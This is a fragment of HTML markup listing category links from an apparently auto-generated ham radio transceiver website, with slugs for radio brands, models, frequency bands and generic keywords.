	<li class="cat-item cat-item-3583"><a href="https://hamradiotransceiver.biz/category/4230mvp/" >4230mvp</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://hamradiotransceiver.biz/category/4275mv/" >4275mv</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://hamradiotransceiver.biz/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://hamradiotransceiver.biz/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://hamradiotransceiver.biz/category/50khz-200mhz/" >50khz-200mhz</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://hamradiotransceiver.biz/category/50khz-2ghz/" >50khz-2ghz</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://hamradiotransceiver.biz/category/50khz-900mhz/" >50khz-900mhz</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://hamradiotransceiver.biz/category/50mhz/" >50mhz</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://hamradiotransceiver.biz/category/50watt/" >50watt</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://hamradiotransceiver.biz/category/546c/" >546c</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://hamradiotransceiver.biz/category/54mhz/" >54mhz</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://hamradiotransceiver.biz/category/5pack/" >5pack</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://hamradiotransceiver.biz/category/6000e/" >6000e</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://hamradiotransceiver.biz/category/6meter/" >6meter</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://hamradiotransceiver.biz/category/70mhz/" >70mhz</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://hamradiotransceiver.biz/category/70mhz-6ghz/" >70mhz-6ghz</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hamradiotransceiver.biz/category/7900d/" >7900d</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hamradiotransceiver.biz/category/8-band/" >8-band</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://hamradiotransceiver.biz/category/800dxa/" >800dxa</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://hamradiotransceiver.biz/category/890s/" >890s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://hamradiotransceiver.biz/category/8band/" >8band</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hamradiotransceiver.biz/category/9000d/" >9000d</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hamradiotransceiver.biz/category/900mhz/" >900mhz</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://hamradiotransceiver.biz/category/915mhz/" >915mhz</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://hamradiotransceiver.biz/category/918ssb/" >918ssb</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://hamradiotransceiver.biz/category/980plus/" >980plus</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://hamradiotransceiver.biz/category/99n2/" >99n2</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://hamradiotransceiver.biz/category/abbree/" >abbree</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://hamradiotransceiver.biz/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://hamradiotransceiver.biz/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://hamradiotransceiver.biz/category/ad9361/" >ad9361</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://hamradiotransceiver.biz/category/ad9910/" >ad9910</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://hamradiotransceiver.biz/category/adf4355/" >adf4355</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://hamradiotransceiver.biz/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://hamradiotransceiver.biz/category/aesu/" >aesu</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://hamradiotransceiver.biz/category/agilenthp/" >agilenthp</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://hamradiotransceiver.biz/category/ailunce/" >ailunce</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://hamradiotransceiver.biz/category/albatross/" >albatross</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://hamradiotransceiver.biz/category/albrecht/" >albrecht</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://hamradiotransceiver.biz/category/alinc0/" >alinc0</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://hamradiotransceiver.biz/category/alinco/" >alinco</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://hamradiotransceiver.biz/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://hamradiotransceiver.biz/category/alphadelta/" >alphadelta</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://hamradiotransceiver.biz/category/altas/" >altas</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://hamradiotransceiver.biz/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://hamradiotransceiver.biz/category/altoids/" >altoids</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://hamradiotransceiver.biz/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://hamradiotransceiver.biz/category/amatuer/" >amatuer</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hamradiotransceiver.biz/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://hamradiotransceiver.biz/category/ameritron/" >ameritron</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://hamradiotransceiver.biz/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hamradiotransceiver.biz/category/anan/" >anan</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://hamradiotransceiver.biz/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://hamradiotransceiver.biz/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://hamradiotransceiver.biz/category/anprc-104b/" >anprc-104b</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://hamradiotransceiver.biz/category/anprc-132/" >anprc-132</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://hamradiotransceiver.biz/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://hamradiotransceiver.biz/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://hamradiotransceiver.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://hamradiotransceiver.biz/category/anysecu/" >anysecu</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://hamradiotransceiver.biz/category/anytone/" >anytone</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hamradiotransceiver.biz/category/ap510/" >ap510</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://hamradiotransceiver.biz/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://hamradiotransceiver.biz/category/apache-labs-anan-200d/" >apache-labs-anan-200d</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://hamradiotransceiver.biz/category/aprs/" >aprs</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hamradiotransceiver.biz/category/apx-8000/" >apx-8000</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://hamradiotransceiver.biz/category/argonaut/" >argonaut</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://hamradiotransceiver.biz/category/arrl/" >arrl</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://hamradiotransceiver.biz/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://hamradiotransceiver.biz/category/as-iskenwood/" >as-iskenwood</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://hamradiotransceiver.biz/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://hamradiotransceiver.biz/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hamradiotransceiver.biz/category/astron/" >astron</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://hamradiotransceiver.biz/category/asymod/" >asymod</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://hamradiotransceiver.biz/category/at-1000proii/" >at-1000proii</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://hamradiotransceiver.biz/category/at-100proii/" >at-100proii</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://hamradiotransceiver.biz/category/at-600proii/" >at-600proii</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://hamradiotransceiver.biz/category/at-d578uv/" >at-d578uv</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://hamradiotransceiver.biz/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://hamradiotransceiver.biz/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://hamradiotransceiver.biz/category/atlas-210x/" >atlas-210x</a>
</li>
	<li class="cat-item cat-item-4519"><a href="https://hamradiotransceiver.biz/category/atr-30/" >atr-30</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://hamradiotransceiver.biz/category/ats25/" >ats25</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://hamradiotransceiver.biz/category/atu-1000/" >atu-1000</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://hamradiotransceiver.biz/category/atu-500w/" >atu-500w</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://hamradiotransceiver.biz/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://hamradiotransceiver.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://hamradiotransceiver.biz/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://hamradiotransceiver.biz/category/avrt5/" >avrt5</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://hamradiotransceiver.biz/category/aw07a/" >aw07a</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://hamradiotransceiver.biz/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://hamradiotransceiver.biz/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://hamradiotransceiver.biz/category/backpackable/" >backpackable</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://hamradiotransceiver.biz/category/bakersfield/" >bakersfield</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://hamradiotransceiver.biz/category/balun/" >balun</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://hamradiotransceiver.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://hamradiotransceiver.biz/category/baofeng/" >baofeng</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://hamradiotransceiver.biz/category/baojie/" >baojie</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://hamradiotransceiver.biz/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://hamradiotransceiver.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://hamradiotransceiver.biz/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://hamradiotransceiver.biz/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://hamradiotransceiver.biz/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hamradiotransceiver.biz/category/bayou/" >bayou</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://hamradiotransceiver.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://hamradiotransceiver.biz/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://hamradiotransceiver.biz/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://hamradiotransceiver.biz/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://hamradiotransceiver.biz/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://hamradiotransceiver.biz/category/belka/" >belka</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://hamradiotransceiver.biz/category/berryville/" >berryville</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://hamradiotransceiver.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://hamradiotransceiver.biz/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://hamradiotransceiver.biz/category/bitx/" >bitx</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://hamradiotransceiver.biz/category/bitx20/" >bitx20</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://hamradiotransceiver.biz/category/bitx40/" >bitx40</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://hamradiotransceiver.biz/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://hamradiotransceiver.biz/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://hamradiotransceiver.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://hamradiotransceiver.biz/category/bridgecom/" >bridgecom</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://hamradiotransceiver.biz/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://hamradiotransceiver.biz/category/btech/" >btech</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://hamradiotransceiver.biz/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://hamradiotransceiver.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://hamradiotransceiver.biz/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://hamradiotransceiver.biz/category/built-in/" >built-in</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://hamradiotransceiver.biz/category/bundestag/" >bundestag</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://hamradiotransceiver.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://hamradiotransceiver.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://hamradiotransceiver.biz/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://hamradiotransceiver.biz/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://hamradiotransceiver.biz/category/cb-58/" >cb-58</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hamradiotransceiver.biz/category/cb-funkgerat/" >cb-funkgerät</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://hamradiotransceiver.biz/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://hamradiotransceiver.biz/category/cellwave/" >cellwave</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://hamradiotransceiver.biz/category/celwave/" >celwave</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://hamradiotransceiver.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://hamradiotransceiver.biz/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://hamradiotransceiver.biz/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://hamradiotransceiver.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://hamradiotransceiver.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hamradiotransceiver.biz/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://hamradiotransceiver.biz/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://hamradiotransceiver.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://hamradiotransceiver.biz/category/choices/" >choices</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://hamradiotransceiver.biz/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://hamradiotransceiver.biz/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://hamradiotransceiver.biz/category/choyong/" >choyong</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://hamradiotransceiver.biz/category/clansman/" >clansman</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hamradiotransceiver.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://hamradiotransceiver.biz/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hamradiotransceiver.biz/category/clegg/" >clegg</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://hamradiotransceiver.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://hamradiotransceiver.biz/category/cobraworxshopz/" >cobraworxshopz</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://hamradiotransceiver.biz/category/codan/" >codan</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://hamradiotransceiver.biz/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://hamradiotransceiver.biz/category/collins/" >collins</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://hamradiotransceiver.biz/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://hamradiotransceiver.biz/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://hamradiotransceiver.biz/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://hamradiotransceiver.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://hamradiotransceiver.biz/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://hamradiotransceiver.biz/category/connex/" >connex</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://hamradiotransceiver.biz/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hamradiotransceiver.biz/category/contest/" >contest</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://hamradiotransceiver.biz/category/continuous/" >continuous</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://hamradiotransceiver.biz/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://hamradiotransceiver.biz/category/cq100/" >cq100</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://hamradiotransceiver.biz/category/crt2000/" >crt2000</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://hamradiotransceiver.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://hamradiotransceiver.biz/category/cs580/" >cs580</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://hamradiotransceiver.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://hamradiotransceiver.biz/category/d-star/" >d-star</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://hamradiotransceiver.biz/category/d74e/" >d74e</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://hamradiotransceiver.biz/category/d9000/" >d9000</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://hamradiotransceiver.biz/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://hamradiotransceiver.biz/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://hamradiotransceiver.biz/category/db50/" >db50</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://hamradiotransceiver.biz/category/dcw-1/" >dcw-1</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://hamradiotransceiver.biz/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://hamradiotransceiver.biz/category/decibel/" >decibel</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://hamradiotransceiver.biz/category/defective/" >defective</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://hamradiotransceiver.biz/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://hamradiotransceiver.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://hamradiotransceiver.biz/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://hamradiotransceiver.biz/category/dentron/" >dentron</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://hamradiotransceiver.biz/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://hamradiotransceiver.biz/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://hamradiotransceiver.biz/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://hamradiotransceiver.biz/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://hamradiotransceiver.biz/category/dj-g7/" >dj-g7</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://hamradiotransceiver.biz/category/dm-uvf10/" >dm-uvf10</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://hamradiotransceiver.biz/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://hamradiotransceiver.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://hamradiotransceiver.biz/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://hamradiotransceiver.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://hamradiotransceiver.biz/category/dualband/" >dualband</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://hamradiotransceiver.biz/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://hamradiotransceiver.biz/category/dvmega/" >dvmega</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://hamradiotransceiver.biz/category/dx-10/" >dx-10</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://hamradiotransceiver.biz/category/dynascan/" >dynascan</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://hamradiotransceiver.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://hamradiotransceiver.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://hamradiotransceiver.biz/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://hamradiotransceiver.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://hamradiotransceiver.biz/category/efhw/" >efhw</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://hamradiotransceiver.biz/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://hamradiotransceiver.biz/category/eimac/" >eimac</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://hamradiotransceiver.biz/category/elad/" >elad</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://hamradiotransceiver.biz/category/elan/" >elan</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://hamradiotransceiver.biz/category/elecaft/" >elecaft</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://hamradiotransceiver.biz/category/elecraft/" >elecraft</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://hamradiotransceiver.biz/category/electraft/" >electraft</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://hamradiotransceiver.biz/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://hamradiotransceiver.biz/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hamradiotransceiver.biz/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://hamradiotransceiver.biz/category/eqplus/" >eqplus</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://hamradiotransceiver.biz/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hamradiotransceiver.biz/category/et-18/" >et-18</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://hamradiotransceiver.biz/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://hamradiotransceiver.biz/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://hamradiotransceiver.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://hamradiotransceiver.biz/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://hamradiotransceiver.biz/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://hamradiotransceiver.biz/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://hamradiotransceiver.biz/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hamradiotransceiver.biz/category/factor/" >factor</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://hamradiotransceiver.biz/category/fairhaven/" >fairhaven</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://hamradiotransceiver.biz/category/fanon/" >fanon</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://hamradiotransceiver.biz/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hamradiotransceiver.biz/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://hamradiotransceiver.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://hamradiotransceiver.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://hamradiotransceiver.biz/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://hamradiotransceiver.biz/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://hamradiotransceiver.biz/category/flex-6300/" >flex-6300</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://hamradiotransceiver.biz/category/flex-6500/" >flex-6500</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://hamradiotransceiver.biz/category/flexradio/" >flexradio</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://hamradiotransceiver.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://hamradiotransceiver.biz/category/freeship/" >freeship</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://hamradiotransceiver.biz/category/frequencies/" >frequencies</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://hamradiotransceiver.biz/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://hamradiotransceiver.biz/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://hamradiotransceiver.biz/category/ft-1000d/" >ft-1000d</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://hamradiotransceiver.biz/category/ft-2900r/" >ft-2900r</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://hamradiotransceiver.biz/category/ft-2dr/" >ft-2dr</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hamradiotransceiver.biz/category/ft-70dr/" >ft-70dr</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://hamradiotransceiver.biz/category/ft-7900r/" >ft-7900r</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://hamradiotransceiver.biz/category/ft-817/" >ft-817</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://hamradiotransceiver.biz/category/ft-817nd/" >ft-817nd</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://hamradiotransceiver.biz/category/ft-847/" >ft-847</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://hamradiotransceiver.biz/category/ft-891s/" >ft-891s</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://hamradiotransceiver.biz/category/ft-897d/" >ft-897d</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://hamradiotransceiver.biz/category/ft-991/" >ft-991</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://hamradiotransceiver.biz/category/ft-991a/" >ft-991a</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://hamradiotransceiver.biz/category/ftdx5000/" >ftdx5000</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://hamradiotransceiver.biz/category/ftm-7250d/" >ftm-7250d</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://hamradiotransceiver.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://hamradiotransceiver.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://hamradiotransceiver.biz/category/furuno/" >furuno</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://hamradiotransceiver.biz/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://hamradiotransceiver.biz/category/fx-4cr-2/" >fx-4cr-2</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://hamradiotransceiver.biz/category/fx-9a/" >fx-9a</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://hamradiotransceiver.biz/category/fx-9b/" >fx-9b</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://hamradiotransceiver.biz/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://hamradiotransceiver.biz/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://hamradiotransceiver.biz/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://hamradiotransceiver.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://hamradiotransceiver.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://hamradiotransceiver.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://hamradiotransceiver.biz/category/getting/" >getting</a>
</li>
